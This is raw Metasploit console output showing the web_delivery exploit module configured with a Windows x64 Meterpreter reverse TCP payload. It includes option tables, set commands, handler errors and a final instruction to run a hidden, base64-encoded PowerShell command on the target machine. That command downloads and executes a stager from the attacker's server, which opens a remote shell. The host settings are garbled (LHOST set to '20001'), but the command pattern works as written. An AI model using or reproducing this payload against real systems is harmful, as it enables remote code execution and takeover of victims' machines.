 SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
2   PSH
View the full module info with the info, or info -d command.
[-] Invalid parameter "p", use "show -h" for more information
msf6 exploit(multi/script/web_delivery) > set lhost 12.168.79.138
lhost => 12.168.79.138
msf6 exploit(multi/script/web_delivery) > set lhost 20001
lhost => 20001
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 0.0.78.33:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://20001:8080/2nTssJs1
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8Ab
AA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABuAEMAbABlAGwAPQBuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgB
lAHQALgB3AGUAYgBjAGwAaQBlAG4AdAA7AGkAZgAoAFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAFAAcgBvAHgAeQBdADoAOgBHAGUAdABEAGUAZgBhAHUAbAB0AFAAcgBvAHgAeQAoA
CkALgBhAGQAZAByAGUAcwBzACAALQBuAGUAIAAkAG4AdQBsAGwAKQB7ACQAbgBDAGwAZQBsAC4AcAByAG8AeAB5AD0AWwBOAGUAdAAuAFcAZQBiAFIAZQBxAHUAZQBzAHQAXQA6ADoARwBlAHQ
AUwB5AHMAdABlAG0AVwBlAGIAUAByAG8AeAB5ACgAKQA7ACQAbgBDAGwAZQBsAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAa
QBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQB
iAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMgAwADAAMAAxADoAOAAwADgAMAAvADIAbgBUAHMAcwBKAHMAMQAvADgAYQB3A
EgAcQBoAHMAYwB2AGQAYwAzADUAJwApACkAOwBJAEUAWAAgACgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFM
AdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADIAMAAwADAAMQA6ADgAMAA4ADAALwAyAG4AVABzAHMASgBzADEAJwApACkAOwA=